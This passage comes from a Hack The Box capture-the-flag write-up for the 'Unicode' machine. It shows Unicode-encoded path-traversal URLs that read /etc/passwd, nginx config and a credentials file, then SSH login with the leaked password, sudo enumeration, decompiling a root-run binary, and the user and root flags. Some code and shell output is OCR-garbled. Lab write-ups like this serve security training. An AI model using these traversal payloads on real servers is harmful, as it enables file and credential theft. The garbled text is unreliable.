12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
36
```
I know this is running an nginx server so I enumerated that file next

**LINK**: view-source:http://hackmedia.htb/display/?

page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/nginx/sitesavailable/default

```
l limit req zone $binary remote addr zone=mylimit:10m rate=800r/s;
 2
 3 server{
4 #Change the Webroot from /home/code/app/ to /var/www/html/
 5 #change the user password from db.yaml
 6
       listen 80;
 7
       error page 503 /rate-limited/;
 8
       location / \{9
                    limit req zone=mylimit;
10
           proxy pass http://localhost:8000;
11
           include /etc/nginx/proxy params;
12
           proxy redirect off;
13
       ł
14
       location /static/{
15
           alias /home/code/coder/static/styles/;
16
       ł
17<sup>1</sup>18
```
This led me to a yaml file which exposed a username and password LINK: view-source:http://hackmedia.htb/display/? page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/home/code/coder/ db.yaml

## **SCREENSHOT EVIDENCE**



**USER:** code **PASS:** B3stC0d3r2021@@!

I was able to succesfully SSH in as the user

# Command Executed **ssh** code@hackmedia.htb Password**:** B3stC0d3r2021@@**!**

<u>li</u>)-[/var/www/html] ssh code@hackmedia.htb The authenticity of host 'hackmedia.htb (10.129.127.61)' can't be established. ED25519 key fingerprint is SHA256:SnMpKuOJvoXQsmvAqpabXWgEhnhEAkNeEnQ/zKJnmJs. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'hackmedia.htb' (ED25519) to the list of known hosts. code@hackmedia.htb's password: Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86\_64) \* Documentation: https://help.ubuntu.com https://landscape.canonical.com \* Management: \* Support: https://ubuntu.com/advantage System information as of Sat 09 Apr 2022 08:17:09 PM UTC System load:  $0.0$ 49.0% of 5.46GB Usage of  $/$ : Memory usage: 52% Swap usage: 0% Processes: 316 Users logged in:  $\boldsymbol{\varnothing}$ IPv4 address for eth0: 10.129.127.61 IPv6 address for eth0: dead:beef::250:56ff:feb9:773d 8 updates can be applied immediately. 8 of these updates are standard security updates. To see these additional updates run: apt list -- upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Wed Jan 26 17:48:44 2022 from 10.10.14.23 code@code:~\$ id uid=1000(code) gid=1000(code) groups=1000(code) code@code:~\$ hostname -I 10.129.127.61 dead:beef::250:56ff:feb9:773d code@code:~\$ hostname code  $code@code@code><\simeq$ 

I was then able to read the user flag

# Command Executed **cat** user.txt # RFSIII T fd13549a113a4fd1c1dd13902d56a07a

## code@code:~\$ cat user.txt fd13549a113a4fd1c1dd13902d56a07a code@code:~\$

[HTB] 0:openvpn  $1:msf-2:ssh\star$ 

# **USER FLAG**: fd13549a113a4fd1c1dd13902d56a07a

## **PrivEsc**

Since I have the password for the code user I checked sudo permissions and discovered I can execute /usr/bin/treport with root priviledges

# Command Executed **sudo** -l

#### **SCREENSHOT EVIDENCE**

```
Matching Defaults entries for code on code:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User code may run the following commands on code:
    (root) NOPASSWD: /usr/bin/treport
```
I used scp to transfer the file to my attack machine for further examination

```
# Command Executed
scp code@hackmedia.htb:/usr/bin/treport .
Password: B3stC0d3r2021@@!
```
#### **SCREENSHOT EVIDENCE**



Using strings I was able to determin that python is being used to make the file. I used pyinstrxtractor to examine the file and a python decompiler pycdas **RESOURCE**: https://github.com/extremecoders-re/pyinstxtractor **RESOURCE**: https://github.com/LucifielHack/pycdc

```
# Commands Executed
git clone https://github.com/extremecoders-re/pyinstxtractor.git /usr/share/pyinstrxtractor
git clone https://github.com/LucifielHack/pycdc.git /usr/share/pycdc/
python3 /usr/share/pyinstxtractor/pyinstxtractor.py treport
cd /usr/share/pycdc
cmake CMakeLists.txt
make
```


I then used the below command to decompile the code

```
# Command Executed
/usr/share/pycdc/pycdc /root/HTB/Boxes/Unicode/treport_extracted/treport.pyc
```

```
⊕kali)-[~/HTB/Boxes/Unicode]
web-# /usr/share/pycdc/pycdc <mark>/root/HTB/Boxes/Unicode/treport extracted/treport.pyc</mark>
# Source Generated with Decompyle++
# File: treport.pyc (Python 3.9)
Unsupported opcode: <255>
import os
import sys
from datetime import datetime
import re
class threat_report:
    def create(self):
Unsupported opcode: <255>
        file_name = input('Enter the filename:')
        content = input('Enter the report:')if '.'./' in file name:
            print('NOT ALLOWED')
            sys.exit(0)file_path = '/root/reports/' + file_name
    # WARNING: Decompyle incomplete
    def list_files(self):
        file_list = os.listdir('/root/reports/')
        files_in_dir = ' '.join((lambda .0: [ str(elem) for elem in .0 ])(file_list))
        print('ALL THE THREAT REPORTS:')
        print(files_in_dir)
```

```
def read_file(self):
Unsupported opcode: <255>
```
After looking through the decompiled code I was able to determine the curl command is used to download with filtering I used the below method to download the root.txt file



This allowed me to read the root flag

## **SCREENSHOT EVIDENCE**



I attempted to read the /etc/shadow file which failed

I attempted to grab an SSH key for the root user which was successful but messy.

I put everything I had together for it but was unable to use the SSH key to access the machine as the root user

## **ROOT FLAG:** c1cf08f1822a95bfdee23b4600b2487f